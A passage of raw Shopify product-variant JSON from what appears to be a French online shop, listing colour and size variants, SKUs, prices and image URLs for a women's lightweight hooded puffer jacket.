XS","options":["Blanc","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565445362,"title":"Blanc \/ S","option1":"Blanc","option2":"S","option3":null,"sku":"14:200002130#White Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ S","public_title":"Blanc \/ S","options":["Blanc","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565478130,"title":"Blanc \/ M","option1":"Blanc","option2":"M","option3":null,"sku":"14:200002130#White Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ M","public_title":"Blanc \/ M","options":["Blanc","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565510898,"title":"Blanc \/ L","option1":"Blanc","option2":"L","option3":null,"sku":"14:200002130#White Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ L","public_title":"Blanc \/ L","options":["Blanc","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565543666,"title":"Blanc \/ XL","option1":"Blanc","option2":"XL","option3":null,"sku":"14:200002130#White Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ XL","public_title":"Blanc \/ XL","options":["Blanc","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565576434,"title":"Blanc \/ XXL","option1":"Blanc","option2":"XXL","option3":null,"sku":"14:200002130#White Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ XXL","public_title":"Blanc \/ XXL","options":["Blanc","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565609202,"title":"Blanc \/ 3XL","option1":"Blanc","option2":"3XL","option3":null,"sku":"14:200002130#White Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ 3XL","public_title":"Blanc \/ 3XL","options":["Blanc","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565641970,"title":"Blanc \/ 4XL","option1":"Blanc","option2":"4XL","option3":null,"sku":"14:200002130#White Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ 4XL","public_title":"Blanc \/ 4XL","options":["Blanc","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565674738,"title":"Blanc \/ 5XL","option1":"Blanc","option2":"5XL","option3":null,"sku":"14:200002130#White Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ 5XL","public_title":"Blanc \/ 5XL","options":["Blanc","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204402930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565707506,"title":"Bleu marine \/ XS","option1":"Bleu marine","option2":"XS","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ XS","public_title":"Bleu marine \/ XS","options":["Bleu marine","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565740274,"title":"Bleu marine \/ S","option1":"Bleu marine","option2":"S","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ S","public_title":"Bleu marine \/ S","options":["Bleu marine","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565773042,"title":"Bleu marine \/ M","option1":"Bleu marine","option2":"M","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ M","public_title":"Bleu marine \/ M","options":["Bleu marine","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565805810,"title":"Bleu marine \/ L","option1":"Bleu marine","option2":"L","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ L","public_title":"Bleu marine \/ L","options":["Bleu marine","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565838578,"title":"Bleu marine \/ XL","option1":"Bleu marine","option2":"XL","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ XL","public_title":"Bleu marine \/ XL","options":["Bleu marine","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565871346,"title":"Bleu marine \/ XXL","option1":"Bleu marine","option2":"XXL","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ XXL","public_title":"Bleu marine \/ XXL","options":["Bleu marine","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565904114,"title":"Bleu marine \/ 3XL","option1":"Bleu marine","option2":"3XL","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ 3XL","public_title":"Bleu marine \/ 3XL","options":["Bleu marine","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565936882,"title":"Bleu marine \/ 4XL","option1":"Bleu marine","option2":"4XL","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ 4XL","public_title":"Bleu marine \/ 4XL","options":["Bleu marine","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565969650,"title":"Bleu marine \/ 5XL","option1":"Bleu marine","option2":"5XL","option3":null,"sku":"14:202997806#Navy Blue Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612779762,"product_id":7864262525170,"position":9,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511","variant_ids":[44307565707506,44307565740274,44307565773042,44307565805810,44307565838578,44307565871346,44307565904114,44307565936882,44307565969650]},"available":true,"name":"Doudoune légère femme - Bleu marine \/ 5XL","public_title":"Bleu marine \/ 5XL","options":["Bleu marine","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204435698,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H18787e980bc145049c647d2704e6b65ab.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566002418,"title":"Bleu Ciel \/ XS","option1":"Bleu Ciel","option2":"XS","option3":null,"sku":"14:200006152#Lake blue Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ XS","public_title":"Bleu Ciel \/ XS","options":["Bleu Ciel","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566035186,"title":"Bleu Ciel \/ S","option1":"Bleu Ciel","option2":"S","option3":null,"sku":"14:200006152#Lake blue Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ S","public_title":"Bleu Ciel \/ S","options":["Bleu Ciel","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566067954,"title":"Bleu Ciel \/ M","option1":"Bleu Ciel","option2":"M","option3":null,"sku":"14:200006152#Lake blue Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ M","public_title":"Bleu Ciel \/ M","options":["Bleu Ciel","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566100722,"title":"Bleu Ciel \/ L","option1":"Bleu Ciel","option2":"L","option3":null,"sku":"14:200006152#Lake blue Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ L","public_title":"Bleu Ciel \/ L","options":["Bleu Ciel","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566133490,"title":"Bleu Ciel \/ XL","option1":"Bleu Ciel","option2":"XL","option3":null,"sku":"14:200006152#Lake blue Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ XL","public_title":"Bleu Ciel \/ XL","options":["Bleu Ciel","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566166258,"title":"Bleu Ciel \/ XXL","option1":"Bleu Ciel","option2":"XXL","option3":null,"sku":"14:200006152#Lake blue Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ XXL","public_title":"Bleu Ciel \/ XXL","options":["Bleu Ciel","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566199026,"title":"Bleu Ciel \/ 3XL","option1":"Bleu Ciel","option2":"3XL","option3":null,"sku":"14:200006152#Lake blue Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ 3XL","public_title":"Bleu Ciel \/ 3XL","options":["Bleu Ciel","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566231794,"title":"Bleu Ciel \/ 4XL","option1":"Bleu Ciel","option2":"4XL","option3":null,"sku":"14:200006152#Lake blue Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ 4XL","public_title":"Bleu Ciel \/ 4XL","options":["Bleu Ciel","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566264562,"title":"Bleu Ciel \/ 5XL","option1":"Bleu Ciel","option2":"5XL","option3":null,"sku":"14:200006152#Lake blue Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612812530,"product_id":7864262525170,"position":10,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511","variant_ids":[44307566002418,44307566035186,44307566067954,44307566100722,44307566133490,44307566166258,44307566199026,44307566231794,44307566264562]},"available":true,"name":"Doudoune légère femme - Bleu Ciel \/ 5XL","public_title":"Bleu Ciel \/ 5XL","options":["Bleu Ciel","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204468466,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H722ff8dffefd48fcb4f4e910e3d3babfM.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307566297330,"title":"Bleu vert \/ XS","option1":"Bleu vert","option2":"XS","option3":null,"sku":"14:202520811#Pink blue 